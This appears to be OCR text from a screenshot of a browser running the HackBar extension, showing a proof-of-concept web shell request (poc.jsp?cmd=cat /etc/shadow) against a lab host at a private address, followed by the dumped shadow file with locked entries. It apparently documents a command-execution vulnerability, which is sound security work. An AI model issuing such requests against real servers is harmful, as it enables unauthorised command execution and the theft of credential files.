 Command: cat /etc/shadow
root:*:17370:0:99999:7::: daemon:*:17370:0:99999:7::: bin:*:17370:0:99999:7::: sys:*:17370:0:99999:7::: sync:*:17370:0:99999:7::: games:*:17370:0:99999:7::: man:*:17370:0:99999:7::: lp:*:17370:0:99999:7:::
mail:*:17370:0:99999:7::: news:*:17370:0:99999:7::: uucp:*:17370:0:99999:7::: proxy:*:17370:0:99999:7::: www-data:*:17370:0:99999:7::: backup:*:17370:0:99999:7::: list:*:17370:0:99999:7:::
irc:*:17370:0:99999:7::: gnats:*:17370:0:99999:7::: nobody:*:17370:0:99999:7::: _apt:*:17370:0:99999:7::: messagebus:*:17373:0:99999:7:::
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Adblock Plus HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.80.141:8080/poc.jsp?cmd=cat+%2Fetc%2Fshadow